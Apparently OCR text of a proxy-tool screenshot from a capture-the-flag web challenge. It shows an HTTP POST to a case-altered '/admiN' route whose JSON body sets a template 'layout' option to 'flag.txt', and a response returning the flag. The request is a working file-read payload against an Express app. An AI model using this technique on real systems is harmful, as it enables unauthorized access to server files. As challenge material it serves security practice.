 Request
Pretty Raw Hex \n Select extension...
1 POST /admiN HTTP/1.1
2 Host: web.chall.nitdgplug.org:9000
3 Content-Length: 35
4 Accept: text/html, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
7 Content-Type: application/json
8 Origin: http://web.chall.nitdgplug.org:9000
9 Referer: http://web.chall.nitdgplug.org:9000/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"profile":{
15 "layout":"flag.txt"
}
}
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 x-powered-by: Express
3 content-type: text/html; charset=utf-8
4 content-length: 39
5 etag: W/"27-jRTUeDHSRSW+LShiq4v7jVRdiy8"
6 date: Sat, 05 Mar 2022 17:26:12 GMT
7 keep-alive: timeout=5
8 connection: close
9
10 GLUG{n0w_1_kn0w_wh0_4r3_y0u_1FOXABB6GM}